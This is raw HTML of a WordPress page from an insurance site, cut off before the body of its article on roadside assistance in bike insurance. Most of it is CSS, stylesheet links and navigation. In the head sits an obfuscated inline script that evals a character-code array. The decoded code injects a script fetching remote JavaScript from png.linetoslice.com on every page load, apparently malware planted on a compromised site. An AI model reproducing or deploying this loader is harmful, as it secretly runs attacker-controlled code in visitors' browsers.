				.zak-primary-nav.zak-layout-1-style-2 > ul > li.current-menu-item > a::before, 
				.zak-primary-nav.zak-layout-1-style-3 > ul > li.current_page_item > a::before,
				.zak-primary-nav.zak-layout-1-style-3 > ul > li.current-menu-item > a::before, 
				.zak-primary-nav.zak-layout-1-style-4 > ul > li.current_page_item > a::before,
				.zak-primary-nav.zak-layout-1-style-4 > ul > li.current-menu-item > a::before, 
				.zak-scroll-to-top:hover, button, input[type="button"], input[type="reset"],
				input[type="submit"], .zak-header-buttons .zak-header-button--1 .zak-button,
				.wp-block-button .wp-block-button__link,
				.zak-menu-item-cart .cart-page-link .count,
				.widget .wp-block-heading::before,
				#comments .comments-title::before,
				#comments .comment-reply-title::before,
				.widget .widget-title::before,
				.woocommerce-cart .actions .coupon button.button:hover,
				.woocommerce-cart .actions > button.button,
				.woocommerce-cart .actions > button.button:hover{background-color:#23ab70;}button, input[type="button"],
				input[type="reset"],
				input[type="submit"],
				.wp-block-button .wp-block-button__link,
				.zak-button{border-color:#23ab70;background-color:#23ab70;}body, .woocommerce-ordering select{color:#111111;}.entry-content a{color:#23ab70;}.zak-entry-footer a:hover,
				.entry-button:hover,
				.zak-entry-footer a:hover,
				.entry-content a:hover,
				.pagebuilder-content a:hover, .pagebuilder-content a:hover{color:#006d3e;}.entry-button:hover .zak-icon{fill:#006d3e;}body{font-family:Raleway;font-weight:800;font-size:16px;line-height:1.6;}h1, h2, h3, h4, h5, h6{font-family:Lora;font-weight:700;line-height:1.6;}h1{font-family:Lora;font-weight:700;font-size:3.375px;line-height:1.6;}h2{font-family:Lora;font-weight:400;font-size:4.32rem;line-height:1.5;}h3{font-family:Lora;font-weight:400;font-size:2.88rem;line-height:1.5;}h4{font-family:Raleway;font-weight:700;font-size:1.8rem;line-height:1.65;}h5{font-family:Raleway;font-weight:700;font-size:1.62rem;line-height:1.5;}h6{font-family:Raleway;font-weight:600;font-size:1.44rem;line-height:1.8;}button, input[type="button"], input[type="reset"], input[type="submit"], #infinite-handle span, .wp-block-button .wp-block-button__link{padding-top:px;padding-right:px;padding-bottom:px;padding-left:px;}button, input[type="button"], input[type="reset"], input[type="submit"], #infinite-handle span, .wp-block-button .wp-block-button__link{background-color:#23ab70;}button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, #infinite-handle span:hover, .wp-block-button .wp-block-button__link:hover{background-color:#006d3e;}.site-title{color:#blank;}.site-branding .site-title{font-family:Raleway;font-weight:600;font-size:1.89072rem;line-height:1.5;}.zak-header .zak-top-bar{background-color:#e9ecef;background-size:contain;}.zak-header .zak-main-header{background-color:#ffffff;background-size:contain;}.zak-header{border-bottom-width:0px;} .zak-header-sticky-wrapper .sticky-header{border-bottom-width:0px;}.zak-header, .zak-header-sticky-wrapper .sticky-header{border-bottom-color:#e9ecef;}.zak-header-buttons .zak-header-button.zak-header-button--1 .zak-button{padding-top:8px;padding-right:25px;padding-bottom:8px;padding-left:25px;}.zak-header-buttons .zak-header-button.zak-header-button--1 .zak-button{background-color:#06965c;}.zak-header-buttons .zak-header-button.zak-header-button--1 .zak-button:hover{background-color:#006d3e;}.zak-header-buttons .zak-header-button.zak-header-button--1 .zak-button{border-radius:4px;}.zak-primary-nav ul li > a, .zak-main-nav.zak-primary-nav ul.zak-primary-menu > li > a, .zak-primary-nav.zak-menu-item--layout-2 > ul > li > a{color:#111111;}.zak-primary-nav ul li > a .zak-icon, zak-main-nav.zak-primary-nav ul.zak-primary-menu li .zak-icon, .zak-primary-nav.zak-menu-item--layout-2 > ul > li > .zak-icon{fill:#111111;}.zak-primary-nav ul li:active > a, .zak-primary-nav ul > li:not(.zak-header-button).current_page_item > a, .zak-primary-nav ul > li:not(.zak-header-button).current_page_ancestor > a, .zak-primary-nav ul > li:not(.zak-header-button).current-menu-item > a, .zak-primary-nav ul > li:not(.zak-header-button).current-menu-ancestor > a{color:#23ab70;}.zak-primary-nav.zak-layout-1-style-2 ul > li:not(.zak-header-button).current_page_item > a::before, .zak-primary-nav.zak-layout-1-style-2 ul > li:not(.zak-header-button).current_page_ancestor > a::before, .zak-primary-nav.zak-layout-1-style-2 ul > li:not(.zak-header-button).current-menu-item > a::before, .zak-primary-nav.zak-layout-1-style-2 ul > li:not(.zak-header-button).current-menu-ancestor > a::before, .zak-primary-nav.zak-layout-1-style-3 ul > li:not(.zak-header-button).current_page_item > a::before, .zak-primary-nav.zak-layout-1-style-3 ul > li:not(.zak-header-button).current_page_ancestor > a::before, .zak-primary-nav.zak-layout-1-style-3 ul > li:not(.zak-header-button).current-menu-item > a::before, .zak-primary-nav.zak-layout-1-style-3 ul > li:not(.zak-header-button).current-menu-ancestor > a::before, .zak-primary-nav.zak-layout-1-style-4 ul > li:not(.zak-header-button).current_page_item > a::before, .zak-primary-nav.zak-layout-1-style-4 ul > li:not(.zak-header-button).current_page_ancestor > a::before, .zak-primary-nav.zak-layout-1-style-4 ul > li:not(.zak-header-button).current-menu-item > a::before, .zak-primary-nav.zak-layout-1-style-4 ul > li:not(.zak-header-button).current-menu-ancestor > a::before{background-color:#23ab70;}.zak-primary-nav ul li:hover > .zak-icon, .zak-primary-nav.zak-menu-item--layout-2 > ul > li span{fill:#23ab70;}.zak-primary-nav ul li a{font-family:Raleway;font-weight:400;font-size:16px;line-height:1.6;}.zak-mobile-menu a{font-family:Raleway;font-weight:400;font-size:1.44rem;line-height:1.8;}.has-page-header .zak-page-header{padding-top:210px;padding-right:0px;padding-bottom:210px;padding-left:0px;}.zak-page-header .zak-page-title, .zakra-single-article .zak-entry-header .entry-title{color:#ffffff;}.zak-page-header, .zak-container--separate .zak-page-header{background-color:#515151;background-image:url(https://zakrademos.com/agency/wp-content/uploads/sites/69/2020/06/about-banner-image.jpg);background-position:left top;background-size:cover;background-attachment:fixed;background-repeat:no-repeat;}.zak-page-header .breadcrumb-trail ul li{color:#ffffff;}.zak-page-header .breadcrumb-trail ul li::after{color:#ffffff;}.zak-page-header .breadcrumb-trail ul li a{color:#ffffff;}.zak-page-header .breadcrumb-trail ul li a:hover {color:#23ab70;}.zak-page-header .zak-page-title, .zakra-single-article .zak-entry-header .entry-title{font-family:Lora;font-weight:700;font-size:48px;line-height:1.6;}.entry-title:not(.zak-page-title){font-family:Lora;font-weight:700;font-size:24px;line-height:1.5;}.zak-secondary .widget .widget-title, .zak-secondary .widget .wp-block-heading{font-family:Lora;font-weight:700;font-size:1.8rem;line-height:1.5;}.zak-secondary .widget, .zak-secondary .widget li a{font-family:Raleway;font-weight:400;font-size:16px;line-height:1.8;}.zak-footer-cols{background-color:#ffffff;}.zak-footer .zak-footer-cols .widget-title, .zak-footer-cols h1, .zak-footer-cols h2, .zak-footer-cols h3, .zak-footer-cols h4, .zak-footer-cols h5, .zak-footer-cols h6{color:#111111;}.zak-footer .zak-footer-cols, .zak-footer .zak-footer-cols p{color:#111111;}.zak-footer .zak-footer-cols a, .zak-footer-col .widget ul a{color:#111111;}.zak-footer .zak-footer-cols a:hover, .zak-footer-col .widget ul a:hover, .zak-footer .zak-footer-cols a:focus{color:#23ab70;}.zak-footer-cols{border-top-width:0px;}.zak-footer-bar{background-color:#ffffff;}.zak-footer-bar{color:#111111;}.zak-footer-bar{border-top-color:#e9ecef;}
</style>
<link rel='stylesheet' id='zakra_googlefonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A800%2C600%2C400%2C700%7CLora%3A700%2C400&#038;1&#038;display=swap&#038;ver=3.0.18' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://coverkaro.com/vypsyguk/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://coverkaro.com/vypsyguk/elementor/assets/css/frontend.min.css?ver=3.21.8' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://coverkaro.com/vypsyguk/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2578-css' href='https://coverkaro.com/thoophee/elementor/css/post-2578.css?ver=1717749004' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://coverkaro.com/vypsyguk/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.21.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://coverkaro.com/vypsyguk/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.21.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://coverkaro.com/thoophee/elementor/css/global.css?ver=1717749004' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2945-css' href='https://coverkaro.com/thoophee/elementor/css/post-2945.css?ver=1717828226' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.6.4' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://coverkaro.com/steeltig/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://coverkaro.com/steeltig/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://coverkaro.com/vypsyguk/form-maker/booster/assets/js/circle-progress.js?ver=1.2.2" id="twb-circle-js"></script>
<script type="text/javascript" id="twb-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"647e1e86c1","ajax_url":"https:\/\/coverkaro.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/coverkaro.com\/vypsyguk\/form-maker\/booster","href":"https:\/\/coverkaro.com\/wp-admin\/admin.php?page=twb_form-maker"};
var twb = {"nonce":"647e1e86c1","ajax_url":"https:\/\/coverkaro.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/coverkaro.com\/vypsyguk\/form-maker\/booster","href":"https:\/\/coverkaro.com\/wp-admin\/admin.php?page=twb_form-maker"};
/* ]]> */
</script>
<script type="text/javascript" src="https://coverkaro.com/vypsyguk/form-maker/booster/assets/js/global.js?ver=1.0.0" id="twb-global-js"></script>
<script type="text/javascript" src="//coverkaro.com/vypsyguk/wp-hide-security-enhancer/assets/js/devtools-detect.js?ver=6.6.4" id="devtools-detect-js"></script>
<script type="text/javascript" src="https://coverkaro.com/vypsyguk/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.21.8" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://coverkaro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://coverkaro.com/wp-json/wp/v2/posts/2945" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coverkaro.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://coverkaro.com/?p=2945' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://coverkaro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoverkaro.com%2Fwhat-is-roadside-assistance-in-bike-insurance%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://coverkaro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoverkaro.com%2Fwhat-is-roadside-assistance-in-bike-insurance%2F&#038;format=xml" />
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><link rel="pingback" href="https://coverkaro.com/xmlrpc.php">
		<style type="text/css">
			            .site-title {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
            }
			
			            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
            }
					</style>
		<link rel="icon" href="https://coverkaro.com/thoophee/2021/06/cropped-cover-logo-1-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://coverkaro.com/thoophee/2021/06/cropped-cover-logo-1-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://coverkaro.com/thoophee/2021/06/cropped-cover-logo-1-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://coverkaro.com/thoophee/2021/06/cropped-cover-logo-1-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.tg-scroll-to-top {
    bottom: 70px;
}
.tg-primary-menu > div ul li a {
    font-family: Raleway;
    font-size: 19px;
    line-height: 1.6;
    font-weight: 600;
    font-style: normal;
}		</style>
		
	</head>

<body class="post-template-default single single-post postid-2945 single-format-standard wp-custom-logo everest-forms-no-js zak-site-layout--right zak-container--wide zak-content-area--bordered has-page-header has-breadcrumbs elementor-default elementor-kit-2578 elementor-page elementor-page-2945">


		<div id="page" class="zak-site">
				<a class="skip-link screen-reader-text" href="#zak-content">Skip to content</a>
		
		<header id="zak-masthead" class="zak-header zak-layout-1 zak-layout-1-style-1">
		
			
<div class="zak-top-bar ">
	<div class="zak-container zak-top-bar-container">
		<div class="zak-row">
			<div class="zak-top-bar__1">
				<p data-wp-editing="1"><img class="alignnone wp-image-3020" src="http://coverkaro.com/thoophee/2021/06/icon-256x256-1.png" alt="" width="21" height="21" />    995 357 4128</p>
			</div> 
				
			<div class="zak-top-bar__2">
					<p><a href="https://www.facebook.com/CoverKaroOfficial"><img class="wp-image-2752 alignright" src="http://coverkaro.com/thoophee/2021/06/fb-icon-300x300.png" alt="" width="23" height="23" /></a> <a href="https://twitter.com/cover_karo"><img class="wp-image-2754 alignright" src="http://coverkaro.com/thoophee/2021/06/twitter_circle-512-300x300.png" alt="" width="24" height="24" /></a><a href="https://www.linkedin.com/company/coverkaroofficial/"><img loading="lazy" class="wp-image-2755 alignright" src="http://coverkaro.com/thoophee/2021/06/social-linkedin-circle-512-300x300.png" alt="" width="24" height="24" /></a></p>
			</div> 
							</div> 
	</div> 
</div> 
					<div class="zak-main-header">
			<div class="zak-container">
				<div class="zak-row">
		
	<div class="zak-header-col zak-header-col--1">
		
<div class="site-branding">
	<a href="https://coverkaro.com/" class="custom-logo-link" rel="home"><img loading="lazy" width="179" height="45" src="https://coverkaro.com/thoophee/2021/06/cropped-coverkaro-1.png" class="custom-logo" alt="Cover Karo" decoding="async" /></a>	<div class="site-info-wrap">
		
		<p class="site-title ">
		<a href="https://coverkaro.com/" rel="home">Cover Karo</a>
	</p>
				<p class="site-description ">The Expart Advisor</p>
		</div>
</div>
	</div> 
	<div class="zak-header-col zak-header-col--2">
					
<nav id="zak-primary-nav" class="zak-main-nav main-navigation zak-primary-nav zak-layout-1 zak-layout-1-style-1">
	<ul id="zak-primary-menu" class="zak-primary-menu"><li id="menu-item-2568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2568"><a href="https://coverkaro.com/">HOME</a></li>
<li id="menu-item-2570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2570"><a href="https://coverkaro.com/about/">ABOUT</a></li>
<li id="menu-item-2592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2592"><a href="#">INSURANCE PLANS<span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span></a>
<ul class="sub-menu">
	<li id="menu-item-2655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2655"><a href="https://coverkaro.com/life-insurance/">Life Insurance</a></li>
	<li id="menu-item-2656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2656"><a href="https://coverkaro.com/health-insurance/">Health Insurance</a></li>
	<li id="menu-item-2658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2658"><a href="https://coverkaro.com/travel-insurance/">Travel Insurance</a></li>
	<li id="menu-item-2657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2657"><a href="https://coverkaro.com/bike-insurance/">Bike Insurance</a></li>
	<li id="menu-item-2659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2659"><a href="https://coverkaro.com/car-insurance/">Car Insurance</a></li>
</ul>
</li>
<li id="menu-item-2569" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2569"><a href="https://coverkaro.com/blog/">BLOG</a></li>
<li id="menu-item-2572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2572"><a href="https://coverkaro.com/contact/">CONTACT US</a></li>
</ul></nav>
<div class="zak-toggle-menu "
	>
	
	<button class="zak-menu-toggle"
			aria-label="Primary Menu" >
		<svg class="zak-icon zakra-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z" /></svg>
	</button> 
	<nav id="zak-mobile-nav" class="zak-main-nav zak-mobile-nav"
		>
		<div class="zak-mobile-nav__header">
			
			
			<button id="zak-mobile-nav-close" class="zak-mobile-nav-close" aria-label="Close Button">
				<svg class="zak-icon zakra-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m14 12 7.6-7.6c.6-.6.6-1.5 0-2-.6-.6-1.5-.6-2 0L12 10 4.4 2.4c-.6-.6-1.5-.6-2 0s-.6 1.5 0 2L10 12l-7.6 7.6c-.6.6-.6 1.5 0 2 .3.3.6.4 1 .4s.7-.1 1-.4L12 14l7.6 7.6c.3.3.6.4 1 .4s.7-.1 1-.4c.6-.6.6-1.5 0-2L14 12z" /></svg>			</button>
		</div> 
		<ul id="zak-mobile-menu" class="zak-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2568"><a href="https://coverkaro.com/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2570"><a href="https://coverkaro.com/about/">ABOUT</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2592"><a href="#">INSURANCE PLANS</a><span role="button" tabindex="0" class="zak-submenu-toggle" onkeypress=""><svg class="zak-icon zak-dropdown-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2655"><a href="https://coverkaro.com/life-insurance/">Life Insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2656"><a href="https://coverkaro.com/health-insurance/">Health Insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2658"><a href="https://coverkaro.com/travel-insurance/">Travel Insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2657"><a href="https://coverkaro.com/bike-insurance/">Bike Insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2659"><a href="https://coverkaro.com/car-insurance/">Car Insurance</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2569"><a href="https://coverkaro.com/blog/">BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2572"><a href="https://coverkaro.com/contact/">CONTACT US</a></li>
</ul>
			<div class="zak-mobile-menu-label">
							</div>
		
	</nav> 
</div> 
				</div> 
				</div> 
			</div> 
		</div> 
		
				</header>
		
<div class="zak-page-header zak-style-3">
	<div class="zak-container">
		<div class="zak-row">
					<div class="zak-page-header__title">
			<h1 class="zak-page-title">

				What is Roadside Assistance in Bike Insurance?
			</h1>

					</div>
				<div class="zak-breadcrumbs">
			<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://coverkaro.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://coverkaro.com/category/new-update/" itemprop="item"><span itemprop="name">New Update</span></a><meta itemprop="position" content="2" /></li><li class="trail-item trail-end"><span>What is Roadside Assistance in Bike Insurance?</span></li></ul></nav>
		</div> 
				</div> 
	</div> 
</div>

		<div id="zak-content" class="zak-content">
					<div class="zak-container">
				<div class="zak-row">
		
	<main id="zak-primary" class="zak-primary">
		
		
<article id="post-2945" class="zak-style-1 post-2945 post type-post status-publish format-standard has-post-thumbnail hentry category-new-update tag-bike-insurance tag-car-insurance tag-coverkaro zakra-single-article zakra-article-post">
	
	
		<div class="zak-entry-thumbnail">

